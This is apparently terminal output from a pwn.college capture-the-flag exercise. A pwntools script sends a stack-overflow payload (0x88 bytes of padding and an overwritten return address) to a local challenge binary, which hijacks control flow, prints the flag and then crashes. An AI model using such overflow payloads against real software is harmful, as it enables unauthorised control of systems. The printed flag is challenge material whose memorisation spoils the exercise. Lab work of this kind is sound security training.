 hacker@binary-exploitation~control-hijack-hard:~/Pwn$ python exp.py
[+] Starting local process '/challenge/binary-exploitation-control-hijack' argv=[b'/challenge/binary-exploitation-control-hijack'] : pid 4402
/home/hacker/Pwn/exp.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  ioHandler.recvuntil("Send your payload (up to 4096 bytes)!\n")
[DEBUG] Received 0x26 bytes:
    b'Send your payload (up to 4096 bytes)!\n'
[DEBUG] Sent 0x90 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000080  61 61 61 61  61 61 61 61  20 1c 40 00  00 00 00 00  │aaaa│aaaa│ ·@·│····│
    00000090
[+] Receiving all data: Done (97B)
[DEBUG] Received 0x61 bytes:
    b'Goodbye!\n'
    b'You win! Here is your flag:\n'
    b'pwn.college{8OHkN_tqkESm3G6pVzTFUqdqgTM.dRTOywCOwkDOxEzW}\n'
    b'\n'
    b'\n'
[*] Process '/challenge/binary-exploitation-control-hijack' stopped with exit code -11 (SIGSEGV) (pid 4402)
Goodbye!
You win! Here is your flag:
pwn.college{8OHkN_tqkESm3G6pVzTFUqdqgTM.dRTOywCOwkDOxEzW}